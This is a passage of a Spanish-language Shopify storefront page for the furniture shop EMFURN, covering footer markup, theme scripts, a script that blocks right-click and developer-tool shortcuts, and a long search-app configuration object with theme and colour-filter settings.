11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso 